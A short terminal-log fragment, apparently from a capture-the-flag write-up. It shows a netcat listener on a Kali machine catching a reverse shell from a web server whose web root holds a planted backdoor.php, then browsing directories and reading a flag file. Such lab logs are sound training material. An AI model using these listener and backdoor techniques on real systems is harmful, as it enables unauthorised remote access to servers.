 root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 35023
ls
Security - Doc
about.html
backdoor.php
contact.php
contact.zip
css
elements.html
fonts
img
index.html
js
scss
service.html
team.html
vendor
wordpress
pwd
/var/www/html
cd ../
pwd
/var/www
ls
flag2.txt
html
cat flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}